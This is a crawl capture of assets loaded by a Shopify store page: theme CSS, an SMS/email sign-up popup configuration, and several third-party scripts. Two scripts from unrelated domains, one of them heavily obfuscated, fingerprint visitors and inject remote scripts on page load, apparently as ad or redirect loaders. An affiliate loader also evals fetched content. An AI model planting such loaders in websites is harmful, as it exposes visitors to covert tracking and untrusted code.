

--- FILE ---
content_type: text/css
request_url: https://hajamat.in/cdn/shop/t/7/assets/custom.css?v=110544117530279015551562590470
body_size: -43
content:
.top_bar a,.top_bar a:visited,.top_bar a:active,.top_bar a span,.top_bar select.currencies,a.mini_cart,a.mini_cart span,.feature_image .header .top_bar .menu a,.feature_image .header .top_bar .menu a span,.cart_container .mini_cart:hover{color:#fff}.nav{margin-top:22px}.sticky_nav--stick .nav{margin-top:0}.sticky_nav ul.menu,.sticky_nav .mini_cart{padding-top:24px!important}.text-columns-with-images-section h3.regular_text{text-transform:initial}.footer p.credits{float:none;text-align:center}.social-media-section{background-color:#cfcfcf}ul.social_icons{display:inline-block;margin-bottom:0;padding-left:5px}.social-media-section .row{margin-bottom:0}.social-media-section a span,.social-media-section span{color:#545454;font-size:22px;font-weight:500;vertical-align:top}.social-media-section .fa,.social-media-section .social_icons .fab{color:#7c7c7c;font-size:30px;margin-right:6px}.smart-payment-button--true .purchase-details{padding-bottom:10px}.social-media-section .container{padding:10px 0 6px}.share-btn a{background-color:#fff}.header_nav .logo.text-align--left{padding-left:60px}.container.footer-menu-wrap{padding-bottom:0}.footer_credits{margin-bottom:0}p.credits{padding-top:20px;margin-bottom:0}.payment_methods{display:none}span.current_price span.money{color:#ff6700}.social-media-section .one-third.column.medium-down--one-whole{text-align:center}section.page_description .content{font-size:35px;font-weight:200;font-size:1.5rem;letter-spacing:-.002rem;line-height:2.15rem;text-align:center;max-width:660px;margin:0 auto}section.page_description{background-color:#fff;padding:15px 0 55px}.page-faq .faq--heading{letter-spacing:.25rem;line-height:1.5em;font-size:1.5rem;text-align:center;font-weight:700}dl.faqAccordion{width:52%;margin:0 auto 55px}@media only screen and (max-width: 798px){.social-media-section .one-third.column.medium-down--one-whole{text-align:center;margin-bottom:10px}dl.faqAccordion{width:100%;margin:0 auto 55px}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/custom.css.map?v=110544117530279015551562590470 */


--- FILE ---
content_type: application/javascript
request_url: https://sugodeku.com/
body_size: 229
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.sugodeku.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/container_v2.min.js
body_size: 347
content:
if(!INDOLEADS_LIB||Array.isArray(INDOLEADS_LIB))var INDOLEADS_LIB=function(args){var _args={},obj={init:function(e){_args=e;var t=this;this.getAjax(_args.network+"/api/pixel-content/"+_args.offer_id,function(e){try{JSON.parse(e).data.forEach(function(e){t.createFromResponse(e.content)})}catch(e){}})},push:function(e){return this.init(e)},getAjax:function(e,t,n){var r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return r.open("GET",e),r.onreadystatechange=function(){3<r.readyState&&200==r.status&&t(r.responseText),3<r.readyState&&500==r.status&&n(r.responseText)},r.setRequestHeader("X-Request-With","XMLHttpRequest"),r.send(),r},createFromResponse:function(response){var doc=(new DOMParser).parseFromString(response,"text/html"),elements=[],el=doc.body.firstChild;for(null===el&&(el=doc.head.firstChild),elements.push(el);el.nextSibling;)elements.push(el.nextSibling),el=el.nextSibling,eval(el.text);for(i=0;i<elements.length;i++)if("SCRIPT"==elements[i].tagName){var newScript=document.createElement("script"),inlineScript=document.createTextNode(elements[i].innerHTML);newScript.appendChild(inlineScript),document.body.appendChild(newScript)}else document.body.appendChild(elements[i])}};return Array.isArray(args)&&0<args.length&&args.forEach(function(e){obj.init(e)}),obj}(INDOLEADS_LIB);

--- FILE ---
content_type: application/javascript
request_url: https://webecyzo.com/
body_size: 3952
content:
var _0x5348d2=_0x2191;function _0x17f6(){var _0x17f0ee=['&url=','&width=','1477998Egkfkq','//cdn.webecyzo.com/rd/tag/','uid','length','lpvd','innerHeight','toString','parentNode','load','insertBefore','slice','37134kgvBrz','sttpd','height','85536LwomCj','/?id=','substring','mdr','1763160jAFHPN','1sseUZa','async','stringify','24NIckpy','getElementsByTagName','3624000LFBRnH','&d=','toJSON','href','&screen_height=','8JmipHq','width','633150oSpxUi','&ref=','&t=','src','19958SZJUtT','&screen_width=','prefix','init','hostname','pdfViewerEnabled','script','languages','pvt','&height='];_0x17f6=function(){return _0x17f0ee;};return _0x17f6();}function _0x2191(_0x436919,_0x445752){var _0x17f6e5=_0x17f6();return _0x2191=function(_0x21910c,_0x2e724b){_0x21910c=_0x21910c-0x9a;var _0x1c7341=_0x17f6e5[_0x21910c];return _0x1c7341;},_0x2191(_0x436919,_0x445752);}(function(_0x50b7b1,_0x297af6){var _0x24dd01=_0x2191,_0x32ebe4=_0x50b7b1();while(!![]){try{var _0x228ef0=-parseInt(_0x24dd01(0xa5))/0x1*(-parseInt(_0x24dd01(0xb5))/0x2)+parseInt(_0x24dd01(0xa0))/0x3+-parseInt(_0x24dd01(0xaf))/0x4*(parseInt(_0x24dd01(0xb1))/0x5)+-parseInt(_0x24dd01(0xc1))/0x6+parseInt(_0x24dd01(0xa4))/0x7+-parseInt(_0x24dd01(0xa8))/0x8*(parseInt(_0x24dd01(0x9d))/0x9)+parseInt(_0x24dd01(0xaa))/0xa;if(_0x228ef0===_0x297af6)break;else _0x32ebe4['push'](_0x32ebe4['shift']());}catch(_0x52f9c4){_0x32ebe4['push'](_0x32ebe4['shift']());}}}(_0x17f6,0x22600),window[_0x5348d2(0xa3)]={'prefix':_0x5348d2(0xa3),'init':function(){var _0x387c7b=_0x5348d2,_0x2fe882=new Date()[_0x387c7b(0xac)]()[_0x387c7b(0x9c)](0x0,0xa);void 0x0!==localStorage[this[_0x387c7b(0xb7)]+'lpvd']&&localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]<_0x2fe882&&delete localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)],localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]=_0x2fe882,localStorage[this[_0x387c7b(0xb7)]+'pv']=void 0x0!==localStorage[this['prefix']+'pv']?parseInt(localStorage[this[_0x387c7b(0xb7)]+'pv'])+0x1:0x1,localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]=void 0x0!==localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]?parseInt(localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)])+0x1:0x1,this[_0x387c7b(0x9a)]();},'g':function(){var _0x422831=function(){var _0xfa4957=_0x2191;return(0x10000*(0x1+Math['random']())|0x0)[_0xfa4957(0xc7)](0x10)[_0xfa4957(0xa2)](0x1);};return _0x422831()+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+_0x422831()+_0x422831();},'uid':function(){var _0x3648b0=_0x5348d2;return void 0x0!==localStorage[this['prefix']+_0x3648b0(0xc3)]?localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]:localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]=this['g']();},'d':function(){var _0x203966=_0x5348d2;return void 0x0!==localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]?parseInt(localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]):0x0;},'load':function(){var _0x2492f7=_0x5348d2,_0x53a0ff=document['createElement'](_0x2492f7(0xbb)),_0x57b7f3={};try{_0x57b7f3['l']=navigator[_0x2492f7(0xbc)],_0x57b7f3['pc']=navigator['plugins'][_0x2492f7(0xc4)],_0x57b7f3['p']=!!navigator[_0x2492f7(0xba)];}catch(_0xfb39e4){}_0x53a0ff[_0x2492f7(0xa6)]=0x1,_0x53a0ff[_0x2492f7(0xb4)]=_0x2492f7(0xc2)+location[_0x2492f7(0xb9)]+_0x2492f7(0xa1)+this[_0x2492f7(0xc3)]()+_0x2492f7(0xc0)+window['innerWidth']+_0x2492f7(0xbe)+window[_0x2492f7(0xc6)]+_0x2492f7(0xb6)+screen[_0x2492f7(0xb0)]+_0x2492f7(0xae)+screen[_0x2492f7(0x9f)]+_0x2492f7(0xab)+this['d']()+'&bd='+JSON[_0x2492f7(0xa7)](_0x57b7f3)+_0x2492f7(0xbf)+encodeURIComponent(location[_0x2492f7(0xad)])+_0x2492f7(0xb2)+encodeURIComponent(document['referrer'])+_0x2492f7(0xb3)+Math['random']();var _0x5a0738=document[_0x2492f7(0xa9)](_0x2492f7(0xbb))[0x0];_0x5a0738[_0x2492f7(0xc8)][_0x2492f7(0x9b)](_0x53a0ff,_0x5a0738);}},(function(){var _0xa96e60=_0x5348d2;try{if(0x1!==window[_0xa96e60(0x9e)])window[_0xa96e60(0x9e)]=0x1,window[_0xa96e60(0xa3)][_0xa96e60(0xb8)]();else return;}catch(_0x20118c){}}()));

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/proxy/c5c807362db8b09b902e2a8dc49ee041714cee800ff6b7407cafbe3403cedb12/forms-akamai.smsbump.com/530444/form_118055.js?ver=1715804632&shop=hajamatstore.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 70180
content:
var SMSBumpForm = {
    "form_uid": "ek1EVWlyb0E=",
    "form_id": 118055,
    "list_id": 3805564,
    "type": "popup",
    "formState": [],
    "platform": "shopify",
    "default_country": "IN",
    "config": {
        "themeStyle": 19,
        "enabled": true,
        "mobileOnly": false,
        "position": 1,
        "steps": {
            "form": [
                {
                    "settings": {
                        "enabled": true,
                        "backgroundConfig": {
                            "main": {
                                "imageUrl": false
                            },
                            "tablet": {
                                "imageUrl": false
                            },
                            "mobile": {
                                "imageUrl": false
                            },
                            "formType": "block",
                            "formButtonStyle": "block",
                            "formButtonPosition": "right-aligned",
                            "roundedCorners": "10",
                            "branding_logo": {
                                "label": "",
                                "value": ""
                            },
                            "backgroundColor": {
                                "r": 255,
                                "g": 255,
                                "b": 255,
                                "a": 1
                            },
                            "autoResize": true,
                            "formIcon": {
                                "enabled": true,
                                "selected": "https:\/\/smsbump.com\/shopify\/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"
                            },
                            "successIconConfig": false
                        },
                        "texts": {
                            "headerText": {
                                "text": "Sign up now and get",
                                "alignment": "center",
                                "fontFamily": "Roboto",
                                "fontSize": "20",
                                "paddingBottom": 5,
                                "letterSpacing": 1,
                                "color": {
                                    "r": 80,
                                    "g": 121,
                                    "b": 170,
                                    "a": 1
                                },
                                "effects": {
                                    "italic": false,
                                    "bold": true,
                                    "underline": false
                                },
                                "enabled": true,
                                "displayName": "Header Text",
                                "lineHeight": 40,
                                "textTransform": "none"
                            },
                            "descriptionText": {
                                "text": "10% off your\nnext order!",
                                "alignment": "center",
                                "fontFamily": "Roboto",
                                "fontSize": 47,
                                "paddingBottom": "10",
                                "lineHeight": 48,
                                "letterSpacing": 0,
                                "color": {
                                    "r": 39,
                                    "g": 40,
                                    "b": 80,
                                    "a": 1
                                },
                                "effects": {
                                    "italic": true,
                                    "bold": true,
                                    "underline": false
                                },
                                "enabled": true,
                                "displayName": "Description Text",
                                "textTransform": "none"
                            }
                        },
                        "inputFields": {
                            "countryField": {
                                "enabled": false,
                                "borderSettings": {
                                    "status": "enabled",
                                    "borderStyle": "solid",
                                    "borderSize": 0.9,
                                    "borderRadius": 3,
                                    "borderColor": {
                                        "r": 224,
                                        "g": 224,
                                        "b": 224,
                                        "a": 1
                                    }
                                },
                                "fontStyleSettings": {
                                    "fontSize": 13,
                                    "fontFamily": "Roboto",
                                    "effects": {
                                        "bold": true,
                                        "italic": false,
                                        "underline": false
                                    },
                                    "lineHeight": 20
                                },
                                "displayName": "Country",
                                "required": false,
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                }
                            },
                            "phoneField": {
                                "enabled": false,
                                "borderSettings": {
                                    "status": "enabled",
                                    "borderSize": 0.9,
                                    "borderStyle": "solid",
                                    "borderRadius": 3,
                                    "borderColor": {
                                        "r": 224,
                                        "g": 224,
                                        "b": 224,
                                        "a": 1
                                    }
                                },
                                "fontStyleSettings": {
                                    "fontSize": 12,
                                    "fontFamily": "Roboto",
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "lineHeight": 20
                                },
                                "displayName": "Phone",
                                "placeholderText": "Please enter your phone number",
                                "required": true,
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "placeholderColor": {
                                    "r": 133,
                                    "g": 140,
                                    "b": 154,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                }
                            },
                            "nameField": {
                                "enabled": false,
                                "borderSettings": {
                                    "borderStyle": "solid",
                                    "status": "enabled",
                                    "borderSize": 0,
                                    "borderRadius": 3,
                                    "borderColor": {
                                        "r": 0,
                                        "g": 0,
                                        "b": 0,
                                        "a": 100
                                    }
                                },
                                "displayName": "Name",
                                "placeholderText": "Please enter your name",
                                "required": true,
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "fontSize": 16,
                                    "lineHeight": 20,
                                    "fontFamily": "Lato"
                                }
                            },
                            "emailField": {
                                "displayName": "Email",
                                "placeholderText": "Please enter your email address",
                                "required": false,
                                "enabled": true,
                                "textColor": {
                                    "r": 39,
                                    "g": 40,
                                    "b": 80,
                                    "a": 1
                                },
                                "placeholderColor": {
                                    "r": 73,
                                    "g": 86,
                                    "b": 105,
                                    "a": 1
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "borderSettings": {
                                    "status": "enabled",
                                    "borderSize": "0.9",
                                    "borderStyle": "solid",
                                    "borderColor": {
                                        "r": 133,
                                        "g": 133,
                                        "b": 133,
                                        "a": 1
                                    },
                                    "borderRadius": "4"
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "fontSize": 12,
                                    "lineHeight": 20,
                                    "fontFamily": "Roboto"
                                }
                            },
                            "complianceField": {
                                "enabled": false,
                                "letterSpacing": 0.67,
                                "fontStyleSettings": {
                                    "fontFamily": "Roboto",
                                    "fontSize": 11,
                                    "lineHeight": 15,
                                    "letterSpacing": 0.67,
                                    "alignment": "start",
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    }
                                },
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 1
                                },
                                "language": "english",
                                "text": "By signing up via text you agree to receive recurring automated marketing messages and shopping cart reminders at the phone number provided. Consent is not a condition of purchase. Reply STOP to unsubscribe. HELP for help. Msg & Data rates may apply. View Privacy Policy & ToS",
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "privacyPolicyLink": "",
                                "termsOfServiceLink": ""
                            },
                            "buttonField": {
                                "displayType": "text",
                                "displayText": "Subscribe \ud83d\ude0a",
                                "text": "Subscribe",
                                "required": true,
                                "enabled": true,
                                "buttonStyle": "text",
                                "buttonIcon": "",
                                "fieldColor": {
                                    "r": 39,
                                    "g": 40,
                                    "b": 80,
                                    "a": 1
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "textColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 1
                                },
                                "icon": {
                                    "selected": "",
                                    "enabled": false,
                                    "enableOnMobile": false
                                },
                                "alignment": "center",
                                "borderSettings": {
                                    "status": "enabled",
                                    "borderSize": 0,
                                    "borderStyle": "solid",
                                    "borderColor": {
                                        "r": 39,
                                        "g": 40,
                                        "b": 80,
                                        "a": 1
                                    },
                                    "borderRadius": 3
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "fontSize": "15",
                                    "lineHeight": 20,
                                    "letterSpacing": "1",
                                    "fontFamily": "Roboto"
                                },
                                "buttonWidth": 100
                            },
                            "closeButtonField": {
                                "textColor": {
                                    "r": 28,
                                    "g": 29,
                                    "b": 29,
                                    "a": 1
                                },
                                "enabled": true,
                                "required": true,
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "alignment": "center",
                                    "fontSize": 48,
                                    "lineHeight": 32,
                                    "fontFamily": "Lato"
                                }
                            },
                            "checkboxField": {
                                "enabled": false,
                                "required": false,
                                "text": "I agree to Privacy Policy & ToS",
                                "link": "",
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "textColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "fontSize": 14,
                                    "lineHeight": 16,
                                    "fontFamily": "Lato"
                                }
                            }
                        },
                        "hidden": false
                    }
                },
                {
                    "settings": {
                        "hidden": false,
                        "enabled": true,
                        "backgroundConfig": {
                            "main": {
                                "imageUrl": false
                            },
                            "tablet": {
                                "imageUrl": false
                            },
                            "mobile": {
                                "imageUrl": false
                            },
                            "formType": "inline",
                            "formButtonStyle": "block",
                            "formButtonPosition": "right-aligned",
                            "roundedCorners": "10",
                            "branding_logo": {
                                "label": "",
                                "value": ""
                            },
                            "backgroundColor": {
                                "r": 255,
                                "g": 255,
                                "b": 255,
                                "a": 1
                            },
                            "autoResize": true,
                            "formIcon": {
                                "enabled": true,
                                "selected": "https:\/\/smsbump.com\/shopify\/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"
                            },
                            "successIconConfig": false
                        },
                        "texts": {
                            "headerText": {
                                "text": "Sign up now and get",
                                "alignment": "center",
                                "fontFamily": "Roboto",
                                "fontSize": "20",
                                "paddingBottom": 5,
                                "letterSpacing": 1,
                                "color": {
                                    "r": 80,
                                    "g": 121,
                                    "b": 170,
                                    "a": 1
                                },
                                "effects": {
                                    "italic": false,
                                    "bold": true,
                                    "underline": false
                                },
                                "enabled": true,
                                "displayName": "Header Text",
                                "lineHeight": 40,
                                "textTransform": "none"
                            },
                            "descriptionText": {
                                "text": "10% off your\nnext order!",
                                "alignment": "center",
                                "fontFamily": "Roboto",
                                "fontSize": 47,
                                "paddingBottom": "10",
                                "lineHeight": 48,
                                "letterSpacing": 0,
                                "color": {
                                    "r": 39,
                                    "g": 40,
                                    "b": 80,
                                    "a": 1
                                },
                                "effects": {
                                    "italic": true,
                                    "bold": true,
                                    "underline": false
                                },
                                "enabled": true,
                                "displayName": "Description Text",
                                "textTransform": "none"
                            }
                        },
                        "inputFields": {
                            "countryField": {
                                "borderSettings": {
                                    "status": "enabled",
                                    "borderStyle": "solid",
                                    "borderSize": 0.9,
                                    "borderRadius": 3,
                                    "borderColor": {
                                        "r": 224,
                                        "g": 224,
                                        "b": 224,
                                        "a": 1
                                    }
                                },
                                "fontStyleSettings": {
                                    "fontSize": 13,
                                    "fontFamily": "Roboto",
                                    "effects": {
                                        "bold": true,
                                        "italic": false,
                                        "underline": false
                                    },
                                    "lineHeight": 20
                                },
                                "displayName": "Country",
                                "required": false,
                                "enabled": false,
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                }
                            },
                            "phoneField": {
                                "enabled": true,
                                "borderSettings": {
                                    "status": "enabled",
                                    "borderSize": 0.9,
                                    "borderStyle": "solid",
                                    "borderRadius": 4,
                                    "borderColor": {
                                        "r": 224,
                                        "g": 224,
                                        "b": 224,
                                        "a": 1
                                    }
                                },
                                "fontStyleSettings": {
                                    "fontSize": 12,
                                    "fontFamily": "Roboto",
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "lineHeight": 20
                                },
                                "displayName": "Phone",
                                "placeholderText": "Please enter your phone number",
                                "required": true,
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "placeholderColor": {
                                    "r": 180,
                                    "g": 184,
                                    "b": 199,
                                    "a": 1
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                }
                            },
                            "nameField": {
                                "borderSettings": {
                                    "borderStyle": "solid",
                                    "status": "enabled",
                                    "borderSize": 0,
                                    "borderRadius": 8,
                                    "borderColor": {
                                        "r": 0,
                                        "g": 0,
                                        "b": 0,
                                        "a": 100
                                    }
                                },
                                "displayName": "Name",
                                "placeholderText": "Please enter your name",
                                "required": true,
                                "enabled": true,
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "fontSize": 16,
                                    "lineHeight": 20,
                                    "fontFamily": "Lato"
                                }
                            },
                            "emailField": {
                                "enabled": false,
                                "borderSettings": {
                                    "borderStyle": "solid",
                                    "status": "enabled",
                                    "borderSize": 0.9,
                                    "borderRadius": 3,
                                    "borderColor": {
                                        "r": 224,
                                        "g": 224,
                                        "b": 224,
                                        "a": 1
                                    }
                                },
                                "fontStyleSettings": {
                                    "fontSize": 12,
                                    "fontFamily": "Roboto",
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "lineHeight": 20
                                },
                                "displayName": "Email",
                                "placeholderText": "Please enter your email address",
                                "required": false,
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "placeholderColor": {
                                    "r": 133,
                                    "g": 140,
                                    "b": 154,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                }
                            },
                            "complianceField": {
                                "fontStyleSettings": {
                                    "fontFamily": "Roboto",
                                    "fontSize": "12",
                                    "lineHeight": "15",
                                    "letterSpacing": 0,
                                    "alignment": "start",
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    }
                                },
                                "textColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 1
                                },
                                "lineHeight": 15,
                                "letterSpacing": 0.67,
                                "language": "english",
                                "text": "By signing up via text you agree to receive recurring automated marketing messages and shopping cart reminders at the phone number provided. Consent is not a condition of purchase. Reply STOP to unsubscribe. HELP for help. Msg & Data rates may apply. View Privacy Policy & ToS",
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "privacyPolicyLink": "",
                                "termsOfServiceLink": ""
                            },
                            "buttonField": {
                                "text": "Subscribe",
                                "fieldColor": {
                                    "r": 39,
                                    "g": 40,
                                    "b": 80,
                                    "a": 1
                                },
                                "borderSettings": {
                                    "borderStyle": "solid",
                                    "status": "enabled",
                                    "borderSize": 0,
                                    "borderRadius": 4,
                                    "borderColor": {
                                        "r": 0,
                                        "g": 0,
                                        "b": 0,
                                        "a": 100
                                    }
                                },
                                "fontStyleSettings": {
                                    "fontSize": "15",
                                    "letterSpacing": 1,
                                    "fontFamily": "Roboto",
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "lineHeight": 20
                                },
                                "buttonWidth": 100,
                                "displayType": "text",
                                "displayText": "Subscribe \ud83d\ude0a",
                                "required": true,
                                "enabled": true,
                                "buttonStyle": "text",
                                "buttonIcon": "",
                                "fieldErrorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "textColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 1
                                },
                                "icon": {
                                    "selected": "",
                                    "enabled": false,
                                    "enableOnMobile": false
                                },
                                "alignment": "center"
                            },
                            "closeButtonField": {
                                "textColor": {
                                    "r": 28,
                                    "g": 29,
                                    "b": 29,
                                    "a": 1
                                },
                                "enabled": true,
                                "required": true,
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "alignment": "center",
                                    "fontSize": 48,
                                    "lineHeight": 32,
                                    "fontFamily": "Lato"
                                }
                            },
                            "checkboxField": {
                                "enabled": false,
                                "required": false,
                                "text": "I agree to Privacy Policy & ToS",
                                "link": "",
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "textColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fieldColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "fontSize": 14,
                                    "lineHeight": 16,
                                    "fontFamily": "Lato"
                                }
                            }
                        }
                    }
                }
            ],
            "success": [
                {
                    "settings": {
                        "backgroundConfig": {
                            "main": {
                                "imageUrl": false
                            },
                            "tablet": {
                                "imageUrl": false
                            },
                            "mobile": {
                                "imageUrl": false
                            },
                            "successIconConfig": false,
                            "formType": "block",
                            "formButtonStyle": "block",
                            "formButtonPosition": "right-aligned",
                            "roundedCorners": 0,
                            "imageColor": {
                                "r": 0,
                                "g": 0,
                                "b": 0,
                                "a": 100
                            },
                            "showSuccessIcon": true,
                            "backgroundColor": {
                                "r": 255,
                                "g": 255,
                                "b": 255,
                                "a": 1
                            },
                            "branding_logo": {
                                "label": "",
                                "value": ""
                            },
                            "autoResize": true,
                            "formIcon": {
                                "enabled": true,
                                "selected": "https:\/\/smsbump.com\/shopify\/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"
                            }
                        },
                        "texts": {
                            "headerText": {
                                "text": "Sign up now and get",
                                "alignment": "center",
                                "fontFamily": "Roboto",
                                "lineHeight": 40,
                                "letterSpacing": 0.68,
                                "color": {
                                    "r": 80,
                                    "g": 121,
                                    "b": 170,
                                    "a": 1
                                },
                                "paddingBottom": 5,
                                "fontSize": 20,
                                "effects": {
                                    "bold": true,
                                    "italic": false,
                                    "underline": false
                                },
                                "enabled": true,
                                "displayName": "Header Text",
                                "textTransform": "none"
                            },
                            "descriptionText": {
                                "text": "10% off your\nnext order!",
                                "alignment": "center",
                                "fontFamily": "Roboto",
                                "color": {
                                    "r": 39,
                                    "g": 40,
                                    "b": 80,
                                    "a": 1
                                },
                                "paddingBottom": 0,
                                "fontSize": 47,
                                "lineHeight": 48,
                                "letterSpacing": 3,
                                "effects": {
                                    "bold": true,
                                    "italic": true,
                                    "underline": false
                                },
                                "enabled": true,
                                "displayName": "Description Text",
                                "textTransform": "none"
                            }
                        },
                        "inputFields": {
                            "closeButtonField": {
                                "textColor": {
                                    "r": 28,
                                    "g": 29,
                                    "b": 29,
                                    "a": 1
                                },
                                "enabled": true,
                                "required": true,
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "alignment": "center",
                                    "fontSize": 48,
                                    "lineHeight": 32,
                                    "fontFamily": "Lato"
                                }
                            }
                        },
                        "hidden": false,
                        "enabled": true
                    }
                }
            ],
            "miniForm": [
                {
                    "settings": {
                        "hidden": false,
                        "enabled": true,
                        "texts": {
                            "headerText": {
                                "enabled": true,
                                "displayName": "Header Text",
                                "text": "Sign up now and get",
                                "color": {
                                    "r": 80,
                                    "g": 121,
                                    "b": 170,
                                    "a": 1
                                },
                                "alignment": "center",
                                "effects": {
                                    "italic": false,
                                    "bold": false,
